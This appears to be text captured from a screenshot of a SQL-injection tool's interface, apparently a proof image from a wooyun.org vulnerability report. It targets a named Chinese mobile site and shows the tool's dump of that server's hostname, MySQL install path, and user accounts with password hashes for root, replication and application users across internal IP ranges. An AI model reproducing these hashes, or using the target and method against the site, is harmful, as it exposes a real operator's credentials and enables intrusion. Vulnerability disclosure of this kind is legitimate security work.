 Target: http://m.aqgj.cn/wap/?a=header&from=&h=5&t=x&mcid=10
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Host Name: 21_18
Installation dir: /usr/local/app/mysql-linux/
DB User & Pass: root::localhost
root::21_18
root::127.0.0.1
::localhost
::21_18
root:*1FEF85324A865F1E4370692C04F76CA2A013CD47:172.23.%
root:*1FEF85324A865F1E4370692C04F76CA2A013CD47:172.25.%
root:*1FEF85324A865F1E4370692C04F76CA2A013CD47:172.27.%
root:*1FEF85324A865F1E4370692C04F76CA2A013CD47:10.161.%
root:*1FEF85324A865F1E4370692C04F76CA2A013CD47:10.130.%
root:*1FEF85324A865F1E4370692C04F76CA2A013CD47:10.147.%
repl:*A424E797037BF97C19A2E88CF7891C5C2038C039:10.147.%
dbuser:*8A47F8BB72BDAFAB6BD74D0A984DABE184C19915:%
Data Bases: information_schema
www.wooyun.org